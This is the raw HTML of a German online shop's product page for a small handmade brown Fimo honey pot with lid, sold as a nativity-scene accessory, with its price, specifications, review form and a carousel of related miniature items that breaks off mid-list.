<div class="breadcrumb clearfix" itemscope itemtype="https://schema.org/BreadcrumbList">
	<div class="container">
		<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
			<a itemprop="item" class="home" href="https://mitienda.de/" title="zur&uuml;ck zu Startseite">
				<i class="icon-home" ></i>
				<span itemprop="name" class="home-text">Home</span>
				<meta itemprop="position" content="1">
			</a>
		</span>
					<span class="navigation-pipe">&#62;</span>
							<span class="navigation_page"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mitienda.de/168-krippenwelt" title="Krippenwelt" ><span itemprop="name">Krippenwelt</span></a></span><span class="navigation-pipe">></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mitienda.de/185-krippenzubehoer" title="Krippenzubeh&ouml;r" ><span itemprop="name">Krippenzubeh&ouml;r</span></a></span><span class="navigation-pipe">></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mitienda.de/261-haus-und-hof" title="Haus und Hof" ><span itemprop="name">Haus und Hof</span></a></span><span class="navigation-pipe">></span>Krippenzubehör Topf mit Deckel 2,5cm braun</span>
						</div>
</div>
<!-- /Breadcrumb -->

										<div id="slider_row" class="row">
																	</div>
				</div>
				<div id="columns" class="container">
					<div class="row">
					<div class="col-sm-12">
					</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
				 
								


							<div itemscope itemtype="https://schema.org/Product">
	<meta itemprop="url" content="https://mitienda.de/haus-und-hof/2487-honigtopf-mit-deckel.html">
	<div class="primary_block row movil-nopadding">
						<!-- left infos-->
		<div class="pb-left-column col-xs-12 col-sm-7">
			<!-- product img-->
			<div id="image-block" class="clearfix">
																											<span id="view_full_size">
													<img id="bigpic" itemprop="image" src="https://mitienda.de/7933-thickbox_default/honigtopf-mit-deckel.jpg" title="Honigtopf mit Deckel" alt="Honigtopf mit Deckel" width="700" height="700"/>
															<span class="span_link no-print">Vergr&ouml;&szlig;ern</span>
																		</span>
							</div> <!-- end image-block -->
							<!-- thumbnails -->
				<div id="views_block" class="clearfix hidden">
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																						<li id="thumbnail_7933" class="last">
									<a href="https://mitienda.de/7933/honigtopf-mit-deckel.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="Honigtopf mit Deckel">
										<img class="img-responsive" id="thumb_7933" src="https://mitienda.de/7933-medium_default/honigtopf-mit-deckel.jpg" alt="Honigtopf mit Deckel" title="Honigtopf mit Deckel" height="80" width="80" itemprop="image" />
									</a>
								</li>
																			</ul>
					</div> <!-- end thumbs_list -->
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
													<!-- usefull links-->
										<!--Begin Accessories -->
			<div id="column-accessories">
			<section class="page-product-box">
				<h3 class="page-product-heading" style="margin-bottom:15px">Das k&ouml;nnte dir auch gefallen</h3>
				<div class="block products_block accessories-block clearfix">
					<div class="block_content">
						<ul id="bxslider" class="bxslider clearfix">
																												</ul>
					</div>
				</div>
			</section>
		</div>
			<!--end Accessories -->
			
			
		</div> <!-- end pb-left-column -->
		<!-- end left infos-->
		
		<!-- end center infos-->
		<!-- pb-right-column-->
		<div class="pb-right-column col-xs-12 col-sm-5 col-md-4 col-md-offset-1" id="column-right">
				<h1 itemprop="name">Krippenzubehör Topf mit Deckel 2,5cm braun</h1>
		<p id="product_reference">
			<label style="font-weight: normal">Artikel-Nr.: </label>
			<span class="editable" itemprop="sku" content="ZW-25">ZW-25</span>
		</p>
		<h2 itemprop='brand' style="color:#dadada; font-size:14px; line-height:16px; margin:0px; padding:0px "> Mitienda Shop </h2>

		<div style="padding-bottom:10px">
						<!-- add to cart form-->
			<form id="buy_block" action="https://mitienda.de/warenkorb" method="post">
				<!-- hidden datas -->
				<p class="hidden">
					<input type="hidden" name="token" value="936a806cd1228fedc9e4d5a9cb966a36" />
					<input type="hidden" name="id_product" value="2487" id="product_page_product_id" />
					<input type="hidden" name="add" value="1" />
					<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
				</p>
				<div class="box-info-product">
					<div class="content_prices clearfix">
													<!-- prices -->
							<div>
								<p id="old_price" class="hidden" style="displa:block; width:100%;">
								 
								<span id="old_price_display">Statt <span style="  text-decoration: line-through;"><span class="price"></span></span></span></p>
								<p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="6.545">6,55 €</span><br /><span style="font-size:14px;color:#4b4b4b; font-weight:500"> inkl. MwSt.  zzgl.</span><a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="font-size:14px;color:#4b4b4b;font-weight:500;">Versand</a><meta itemprop="priceCurrency" content="EUR" /></p>
																<p id="reduction_amountt"  style="display:none" style="display:none !important"><span id="reduction_amount_display"></span></p>
															</div> <!-- end prices -->
																											 
						
                        
						<div class="clear"></div>
					</div> <!-- end content_prices -->
					<div class="product_attributes clearfix">
						<!-- quantity wanted --> 
												<p id="quantity_wanted_p">
							<label for="quantity_wanted" style="display:none; font-size:15px; color:#4b4b4b; margin-bottom:5px">Anzahl</label>
							<input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" />
							<a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down" style="display:none">
								<span><i class="icon-minus"></i></span>
							</a>
							<a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up" style="display:none">
								<span><i class="icon-plus"></i></span>
							</a>
							<span class="clearfix"></span>
						</p>
												<!-- minimal quantity wanted -->
						<p id="minimal_quantity_wanted_p" style="display: none;">
							Die Mindestbestellmenge f&uuml;r dieses Produkt ist <b id="minimal_quantity_label">1</b>
						</p>
											</div> <!-- end product_attributes -->
					<div class="box-cart-bottom">
						<div >
															<p id="add_to_cart" class="buttons_bottom_block no-print" style="padding:0px">
									<button type="submit" name="Submit" class="exclusive">
										<span>In den Warenkorb</span>
									</button>
								</p>
														
						</div>
												<div class="buttons_bottom_block no-print">
	<a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2487', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow"  title="Auf meine Wunschliste">
		Auf meine Wunschliste
	</a>
</div>
						 
<div id="product_comments_block_extra" class="no-print" >
	
	<ul class="comments_advices">
							<li>
				<a class="open-comment-form" href="#new_comment_form">
					<img src="https://mitienda.de/themes/default-bootstrap/img//start.png" class="img-responsive pull-left" style="max-width:27px; margin-right:5px" />Bewertung verfassen
				</a>
			</li>
			</ul>
</div>
<!--  /Module ProductComments -->
						<div style="padding:0px 20px 5px 0px">
								<div class="row t-envio">
									<div class="col-xs-12">
									<img src="https://mitienda.de/themes/default-bootstrap/img//envio.jpg" class="img-fluid" style="max-width: 30px;margin-right: 5px;" />
										<strong style="font-size:12px">2-3 Werktage</strong>
									</div>
								</div>
							<div class="row solo-pc" style="display:none">
								<div class="col-xs-8">
									Standard-Lieferung
								</div>
								<div class="col-xs-4 text-right">
									<strong>Kostenlos</strong>
								</div>
							</div>
						</div>
												<div style="padding:15px 19px 13px 0px" class="texto-productos">
															✓ <span>Ab 80€ kostenloser Versand</span><br/>
								✓ <span>Inklusive Geschenkverpackung</span><br/>
														✓ <span>Sicher Einkaufen</span>
						</div>
											</div> <!-- end box-cart-bottom -->
				</div> <!-- end box-info-product -->
			</form>
							
				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.addProductDetailView({"id":2487,"name":"\"Krippenzubeh\\u00f6r Topf mit Deckel 2,5cm braun\"","category":"\"haus-und-hof\"","brand":"\"Michael Krippenbotanik\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"5.50"});
					});
				</script>
<div id="container_express_checkout">
					<img style="max-width:140px" id="payment_paypal_express_checkout" src="https://mitienda.de/themes/default-bootstrap/img/paypal_ex.png" alt="PayPal Checkout" class="img-responsive pull-right" />
				<div id="informacionp"></div>
</div>
<div id="envios">
	<div id="transportistas" data-languaje='1'>
	</div>
	<div id="paises" data-languaje='1'>
	</div>
</div>
<div class="clearfix"></div>

<form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://mitienda.de/modules/paypal/express_checkout/payment.php" title="Pay with PayPal" method="post" data-ajax="false">
	<input type="hidden" name="id_product" value="2487" />	<!-- Change dynamicaly when the form is submitted -->
		<input type="hidden" name="quantity" value="1" />
			<input type="hidden" name="id_p_attr" value="0" />
		<input type="hidden" name="express_checkout" value="product"/>
	<input type="hidden" name="current_shop_url" value="https://mitienda.de/haus-und-hof/2487-honigtopf-mit-deckel.html" />
	<input type="hidden" name="bn" value="PRESTASHOP_EC" />
</form>

	<input type="hidden" id="in_context_checkout_enabled" value="0">


						 
				<div class="sellosss ">
															 
						<a href="javascript:;" class="vwptips">
							<img class="mytooltip" src="/img/ico/ic2.jpg" alt="Die Materialien für dieses Produkt wurden fair angebaut und gehandelt." />
						</a>
																					<a href="javascript:;" class="vwptips">
							<img class="mytooltip" src="/img/ico/ic4.jpg" alt="Das Produkt ist besonders lange haltbar." />
						</a>
									</div> 
		</div> <!-- end pb-right-column border-->
		
			
						<p id="product_condition" style="display:none">
				<label>Zustand: </label>
									<link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
					<span class="editable">Neuer Artikel</span>
							</p>
										<div id="short_description_block">
											<div id="short_description_content" class="rte align_justify" itemprop="description"><p>Natürlich gestalteter Honigtopf mit Deckel ideal für jede Krippenlandschaft</p>
<p><span style="color:#700303;"><strong><span style="color:#700303;"><strong>Geschirr:</strong></span> </strong><span style="color:#000000;">Topf<strong><br /><span style="color:#700303;">Maße:</span></strong> </span></span>ca. 2,5cm<br /><span style="color:#700303;"><strong>Material:</strong></span> Fimo</p></div>
					
											<p class="buttons_bottom_block">
							<a href="javascript:{}" class="button">
								Mehr Infos
							</a>
						</p>
										<!---->
				</div> <!-- end short_description_block -->
						
			<!-- availability or doesntExist -->
			<!--
			<p id="availability_statut" style="display: none;">
				
				<span id="availability_value" class="label label-success"></span>
			</p>
			-->
											<p class="warning_inline" id="last_quantities" style="display: none" >Nur noch wenige Exemplare verf&uuml;gbar - jetzt bestellen.</p>
						<p id="availability_date"  style="display: none;" >
				<span id="availability_date_label">Lieferdatum</span>
				<span id="availability_date_value"></span>
			</p>
			<!-- Out of stock hook -->
			<div id="oosHook" style="display: none;">
				<!-- MODULE MailAlerts -->
			<p class="form-group">
			<input type="text" id="oos_customer_email" name="customer_email" size="20" value="ihremail@email.de" class="mailalerts_oos_email form-control" />
    	</p>
    	<a href="#" title="Wenn lieferbar, bitte benachrichtigen" id="mailalert_link" rel="nofollow" class="btn btn-alerta">Wenn lieferbar, bitte benachrichtigen</a>
	<span id="oos_customer_email_result" style="display:none; display: block;"></span>

<!-- END : MODULE MailAlerts -->
			</div>
			<div class="parapc"> 
						</div>
		</div> <!-- end pb-right-column-->
				<div class="paramovil"> 
				</div>		

	
	</div> <!-- end primary_block -->
	
	
	
	
				<div id="tarjetas">
			<ul id="home-page-tabs" class="nav-tabs clearfix" style="padding-bottom:4px">
				<li class="accordion active"><a data-toggle="tab" href="#pdescription">Artikelbeschreibung</a></li>
				<li style="border-left:none"><a data-toggle="tab" href="#pdata" class="homefeatured tabivan">Details</a></li>

			</ul>
			<div class="tab-content">		
				<div id="pdescription" class="grid row tab-pane active">
											<!-- Data sheet -->
						<section class="page-product-box">
							<h3 class="page-product-heading" style="display:none">Technische Daten</h3>
							<table class="table-data-sheet" style="display:none">
																																<tr class="odd">
																				<td>Material</td>
										<td>Verschiedene</td>
																			</tr>
																																	<tr class="even">
																				<td>Hauptfarbe</td>
										<td>Braun</td>
																			</tr>
																																																																	<tr class="odd">
																				<td>Artikellänge (in cm)</td>
										<td>1</td>
																			</tr>
																																	<tr class="even">
																				<td>Artikelbreite (in cm)</td>
										<td>1</td>
																			</tr>
																																	<tr class="odd">
																				<td>Artikelhöhe (in cm)</td>
										<td>2.5</td>
																			</tr>
																																																														</table>
						</section>
						<!--end Data sheet -->
																<!-- More info -->
							<!-- full description -->
							<div  class="rte"><p>Der Honigtopf mit Deckel 2,5cm in braun ist ein liebevolles Krippenzubehör und ist auch hervorragend als Dekoobjekt auf dem Markt geeignet.</p>
<p></p>
<p>Der Honigtopf mit Deckel ist handgemacht, dadurch sind leichte Form- und Farbabweichungen möglich.</p>
<p></p></div>
						<!--end  More info -->
									</div>
				<div id="pdata" class="grid row tab-pane">
									<!-- Data sheet -->
										<section class="page-product-box">
						<h3 class="page-product-heading" style="display:none">Technische Daten</h3>
						<table class="table-data-sheet">
																																			<tr class="even">
																		<td>Material</td>
																					<td>Verschiedene</td>
																			
																	</tr>
																																				<tr class="odd">
																		<td>Hauptfarbe</td>
																					<td>Braun</td>
																			
																	</tr>
																																				<tr class="even">
																		<td>Farbfamilie</td>
																					<td>Braun</td>
																			
																	</tr>
																																																		<tr class="odd">
																		<td>Artikellänge (in cm)</td>
																					<td>1,00</td>
																			
																	</tr>
																																				<tr class="even">
																		<td>Artikelbreite (in cm)</td>
																					<td>1,00</td>
																			
																	</tr>
																																				<tr class="odd">
																		<td>Artikelhöhe (in cm)</td>
																					<td>2,50</td>
																			
																	</tr>
																																																		<tr class="even">
																		<td>Artikelgewicht (gr.)</td>
																					<td>50</td>
																			
																	</tr>
																																																		
						</table>
											</section>
					<!--end Data sheet -->
								</div>
			</div>
		</div>
		
		
						<!--HOOK_PRODUCT_TAB -->
		<section class="page-product-box">
			
			<div id="idTab5">
	<div id="product_comments_block_tab">
								<!--
			<p class="align_center">
				<a id="new_comment_tab_btn" class="btn btn-default button button-small open-comment-form" href="#new_comment_form">
					<span>Schreiben Sie den ersten Kundenkommentar!</span>
				</a>
			</p>
			-->
						</div> <!-- #product_comments_block_tab -->
</div>

<!-- Fancybox -->
<div style="display: none;">
	<div id="new_comment_form">
		<form id="id_new_comment_form" action="#">
			<h2 class="page-subheading">
				Bewertung verfassen
			</h2>
			<div class="row">
									<div class="product clearfix  col-xs-12 col-sm-6">
						<img src="https://mitienda.de/7933-medium_default/honigtopf-mit-deckel.jpg" height="170" width="170" alt="Krippenzubehör Topf mit Deckel 2,5cm braun" />
						<div class="product_desc">
							<p class="product_name">
								<strong>Krippenzubehör Topf mit Deckel 2,5cm braun</strong>
							</p>
							<p>Natürlich gestalteter Honigtopf mit Deckel ideal für jede Krippenlandschaft</p>
<p><span style="color:#700303;"><strong><span style="color:#700303;"><strong>Geschirr:</strong></span> </strong><span style="color:#000000;">Topf<strong><br /><span style="color:#700303;">Maße:</span></strong> </span></span>ca. 2,5cm<br /><span style="color:#700303;"><strong>Material:</strong></span> Fimo</p>
						</div>
					</div>
								<div class="new_comment_form_content col-xs-12 col-sm-6">
					<div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px">
						<ul></ul>
					</div>
											<ul id="criterions_list">
													<li>
								<label>Gesamtbewertung:</label>
								<div class="star_content">
									<input class="star not_uniform" type="radio" name="criterion[1]" value="1" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="2" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="3" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="5" />
								</div>
								<div class="clearfix"></div>
								<p style="font-size:10px; text-align:center">Vergeben Sie Sterne f&uuml;r dieses Produkt. Hierzu auf die Sterne klicken.  <br/>(1 = mangelhaft, 5 = Super!)</p>
							</li>
												</ul>
										<label for="comment_title">
						Überschrift: <sup class="required">*</sup>
					</label>
					<input id="comment_title" name="title" type="text" value=""/>
					<label for="content">
						Kommentar: <sup class="required">*</sup>
					</label>
					<textarea id="content" name="content"></textarea>
											<label>
							Ihr Name: <sup class="required">*</sup>
						</label>
						<input id="commentCustomerName" name="customer_name" type="text" value=""/>
																<label>
							Ihr E-Mail: <sup class="required">*</sup>
						</label>
						<input id="commentCustomerEmail" name="customer_email" type="text" value=""/>
										<div id="new_comment_form_footer">
						<input id="id_product_comment_send" name="id_product" type="hidden" value='2487' />
						<p class="fl required"><sup>*</sup> Pflichtfeld - Bitte füllen Sie die gekennzeichneten Felder aus. Durch klicken auf Vorschau erkennen Sie unsere *<a style="color:#333333" href="https://mitienda.de/content/3-agb">Bewertungsrichtlinien</a>* an.<br/></p>
						<p></p>
						<p class="fr">
							<button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small">
								<span>Abschicken</span>
							</button>&nbsp;
							oder&nbsp;
							<a class="closefb" href="#">
								Abbrechen
							</a>
						</p>
						<div class="clearfix"></div>
					</div> <!-- #new_comment_form_footer -->
				</div>
			</div>
		</form><!-- /end new_comment_form_content -->
	</div>
</div>
<!-- End fancybox -->


		</section>
		<!--end HOOK_PRODUCT_TAB -->
				<!-- description & features -->
											</div> <!-- temscope product wrapper -->
<div class="clearfix"> </div>

									
    <div id="ppbContainer1" class="page-product-box block products_block clearfix ppbContainerBlockMainDiv ppbCarouselBlock">
        <h4 style="background:#fff; color:#000; text-transform:capitalize" class="page-product-heading">Artikel der gleichen Kategorie  <span class="ppbback ppbb1"></span><span class="ppbf1 ppbforward"></span></h4>
                        		
									
		
	
	<!-- Products list -->
	<ul id="ppb1" class="product_list grid row ppb1 tab-pane ppbcarousell">
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/haus-und-hof/2822-trockenstrauss.html" title="Krippenzubehör Trockenstrauß zum Hängen hell 5 bis 6 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/8301-home_default/trockenstrauss.jpg" alt="Trockenstrauß" title="Trockenstrauß"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="3.25">
										
										3,25 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/haus-und-hof/2822-trockenstrauss.html" title="Krippenzubehör Trockenstrauß zum Hängen hell 5 bis 6 cm" itemprop="url" >
							Krippenzubehör Trockenstrauß zum Hängen hell 5 bis 6 cm
						</a>
					</h5>
																		<div class="short_description_content"><p>Der natürlich gestaltete Trockenstrauß zum Hängen ist ideal für jede Krippenlandschaft</p>
<p><span style="color:#700303;"><strong>Botanik:</strong></span> Trockenstrauß<br /><span style="color:#700303;"><strong>Maße:</strong></span> ca. 5-6 cm<br /><em></em><span style="color:#700303;"><strong>Material:</strong></span> Naturmaterialien</p>
<p>Passend für Figuren von 12-14 cm</p></div>
																										<p class="product-desc" itemprop="description">
						Der natürlich gestaltete Trockenstrauß zum Hängen ist ideal für jede Krippenlandschaft
Botanik: TrockenstraußMaße: ca. 5-6 cmMaterial: Naturmaterialien
Passend für Figuren von 12-14 cm
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								3,25 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/toepferei/4305-toepferscheibe-toepfertisch.html" title="Krippenzubehör Tisch mit Töpferscheibe natur 13 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/10634-home_default/toepferscheibe-toepfertisch.jpg" alt="Töpferscheibe, Töpfertisch 13cm" title="Töpferscheibe, Töpfertisch 13cm"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="54.95">
										
										54,95 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/toepferei/4305-toepferscheibe-toepfertisch.html" title="Krippenzubehör Tisch mit Töpferscheibe natur 13 cm" itemprop="url" >
							Krippenzubehör Tisch mit Töpferscheibe natur 13 cm
						</a>
					</h5>
																		<div class="short_description_content"><p>Dieser detailreich gestaltete Tisch mit Töpferscheibe passt perfekt in jede Krippe</p>
<p><span style="color:#700303;"><strong>Tisch:</strong></span> Töpfertisch<br /><span style="color:#700303;"><strong>Maße:</strong></span> ca. 15cm B x 9cm T x 13cm H<br /><span style="color:#700303;"><strong>Material:</strong></span> Holz und Ton</p></div>
																										<p class="product-desc" itemprop="description">
						Dieser detailreich gestaltete Tisch mit Töpferscheibe passt perfekt in jede Krippe
Tisch: TöpfertischMaße: ca. 15cm B x 9cm T x 13cm HMaterial: Holz und Ton
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								54,95 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/haus-und-hof/3699-kupferkanne.html" title="Krippenzubehör Kupferkanne 5 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/9294-home_default/kupferkanne.jpg" alt="Kupfer Kanne" title="Kupfer Kanne"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="5.45">
										
										5,45 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/haus-und-hof/3699-kupferkanne.html" title="Krippenzubehör Kupferkanne 5 cm" itemprop="url" >
							Krippenzubehör Kupferkanne 5 cm
						</a>
					</h5>
																		<div class="short_description_content"><p>Kupferkanne</p>
<p>Maße: ca 5 cm</p>
<p>Material: Kupfer und Metal</p></div>
																										<p class="product-desc" itemprop="description">
						Kupferkanne
Maße: ca 5 cm
Material: Kupfer und Metal
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								5,45 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/krippenbau/2577-wandlaterne-aus-metall-4-cm.html" title="Krippenbau Wandlaterne aus Metall 4 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/16187-home_default/wandlaterne-aus-metall-4-cm.jpg" alt="Wandlaterne aus Metall,4 cm" title="Wandlaterne aus Metall,4 cm"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="4.35">
										
										4,35 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/krippenbau/2577-wandlaterne-aus-metall-4-cm.html" title="Krippenbau Wandlaterne aus Metall 4 cm" itemprop="url" >
							Krippenbau Wandlaterne aus Metall 4 cm
						</a>
					</h5>
																		<div class="short_description_content"><p>Wandlaterne<em><br /></em></p>
<p>Maße: ca. 4 cm</p>
<p>Material: Metall</p></div>
																										<p class="product-desc" itemprop="description">
						Wandlaterne
Maße: ca. 4 cm
Material: Metall
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								4,35 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/schreinerei-tischlerei/2706-holzhammer.html" title="Krippenzubehör Holzhammer 4,5 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/8172-home_default/holzhammer.jpg" alt="Klüpfel, Holzhammer" title="Klüpfel, Holzhammer"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="3.25">
										
										3,25 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/schreinerei-tischlerei/2706-holzhammer.html" title="Krippenzubehör Holzhammer 4,5 cm" itemprop="url" >
							Krippenzubehör Holzhammer 4,5 cm
						</a>
					</h5>
																		<div class="short_description_content"><p>Natürlich wirkender Holzhammer ideal für jede Krippe</p>
<p><span style="color:#700303;"><strong>Werkzeug:</strong></span> Hammer<br /><span style="color:#700303;"><strong>Maße:</strong></span> ca. 4,5 cm<br /><em></em><span style="color:#700303;"><strong>Material:</strong></span> Holz</p>
<p><em>Passend für Figuren von 14-16 cm</em></p></div>
																										<p class="product-desc" itemprop="description">
						Natürlich wirkender Holzhammer ideal für jede Krippe
Werkzeug: HammerMaße: ca. 4,5 cmMaterial: Holz
Passend für Figuren von 14-16 cm
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								3,25 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-line last-item-of-tablet-line last-item-of-mobile-line">
